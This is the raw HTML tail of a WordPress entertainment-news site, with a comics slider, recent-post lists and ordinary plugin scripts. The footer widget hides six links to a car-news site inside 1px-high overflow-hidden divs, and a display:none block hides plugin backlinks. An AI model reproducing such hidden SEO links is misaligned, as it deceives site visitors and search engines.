                <li style="display: none; width: 100%;" class="slide-21993 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:11" data-slide-type="image"><a href="https://creativemediatimes.com/kid-venoms-first-solo-comic-hits-stands-next-week-with-special-surprise-variant-cover/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/05-Kid-Venom1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21993 msDefaultImage" title="05-Kid-Venom1" /></a><div class="caption-wrap"><div class="caption"><div>Kid Venom’s First Solo Comic Special Surprise Variant Cover</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21994 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:18" data-slide-type="image"><a href="https://creativemediatimes.com/red-5-comics-released-first-look-at-blood-fire/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/04-first-look-blood-and-fire1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21994 msDefaultImage" title="04-first-look-blood-and-fire1" /></a><div class="caption-wrap"><div class="caption"><div>Red 5 Comics Released First Look At “Blood &amp; Fire”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21995 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:25" data-slide-type="image"><a href="https://creativemediatimes.com/co-creators-kevin-eastman-of-teenage-mutant-ninja-turbles-david-avallone-team-with-ben-bishop-and-troy-little-to-launch-new-series-drawing-blood/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/03-drawing-blood1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21995 msDefaultImage" title="03-drawing-blood1" /></a><div class="caption-wrap"><div class="caption"><div>Upcoming New Series "Drawing Blood"</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21996 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:32" data-slide-type="image"><a href="https://creativemediatimes.com/eisner-award-winning-skottie-young-jorge-corona-reteam-for-dark-wester-fantasy-aint-no-grave/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/02-aint-no-grave1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21996 msDefaultImage" title="02-aint-no-grave1" /></a><div class="caption-wrap"><div class="caption"><div>Eisner Award Winning Skottie Young &amp; Jorge Corona Reteam For “Ain’t No Grave”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-21997 ms-image " aria-roledescription="slide" data-date="2024-03-22 22:51:38" data-slide-type="image"><a href="https://creativemediatimes.com/ya-graphic-novel-a-haunted-girl-explores-mental-health-topics-through-horror-lens/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/03/01-a-haunted-girl-graphic-novel1.jpg" height="300" width="200" alt="" class="slider-21983 slide-21997 msDefaultImage" title="01-a-haunted-girl-graphic-novel1" /></a><div class="caption-wrap"><div class="caption"><div>YA Graphic Novel “A Haunted Girl” Explores Mental Health Topics Through Horror Lens</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-12" class="widget cat-post-widget"><h3 class="widget-title">COMIC-CON 2023</h3><ul id="category-posts-12-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/d-g-chichester-puts-matt-murdock-back-in-black-in-daredevil-black-armor/" rel="bookmark">D.G. Chichester Puts Matt Murdock Back In Black In Daredevil: Black Armor</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/post-sdcc-eu-ai-act-voice-amendment-proposal-submitted-by-nava-and-uva/" rel="bookmark">Post-SDCC: EU AI Act Voice Amendment Proposal Submitted by NAVA and UVA</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/roddenberry-entertainment-and-den-of-geek-to-launch-new-sci-fi-podcast/" rel="bookmark">Roddenberry Entertainment and Den of Geek To Launch New Sci-Fi Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/starz-reveals-all-new-sneak-peek-from-heels-season-two-out-of-san-diego-comic-con/" rel="bookmark">STARZ Reveals All-New Sneak Peek from “HEELS” Season Two out of San Diego Comic Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/legend-of-the-white-dragon-starring-jason-david-frank-unveils-exclusive-film-trailer-at-san-diego-comic-con/" rel="bookmark">Legend of the White Dragon, Starring Jason David Frank Unveils Exclusive Film Trailer At San Diego Comic-Con</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/paramount-announces-season-two-of-star-trek-strange-new-worlds-will-feature-first-ever-star-trek-musical-episode/" rel="bookmark">Paramount+ Announces Season Two Of Star Trek: Strange New Worlds Will Feature First-Ever Star Trek Musical Episode</a></div></li></ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/vans-warped-tour-launches-2026-lineup-rollout-with-30ish-days-of-warped/">Vans Warped Tour Launches 2026 Lineup Rollout With “30ish Days of Warped”</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-announces-award-winners/">2026 Sundance Film Festival Announces Award Winners</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/brandy-kirk-franklin-and-pharrell-williams-honored-at-recording-academy-honors/">Brandy, Kirk Franklin, and Pharrell Williams Honored at Recording Academy Honors</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/inception-clueless-and-before-sunrise-added-to-the-national-film-registry/">Inception, Clueless, and Before Sunrise Added to the National Film Registry</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/guillermo-del-toro-returns-to-sundance-with-cronos-restoration/">Guillermo del Toro Returns to Sundance With Cronos Restoration</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
var metaslider_21983 = function($) {$('#metaslider_21983').addClass('flexslider');
            $('#metaslider_21983').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_21983');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_21983')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_21983');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_21983');
        };
        var timer_metaslider_21983 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_21983, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_21983, 1) : metaslider_21983(window.jQuery);
        };
        timer_metaslider_21983();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-8-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
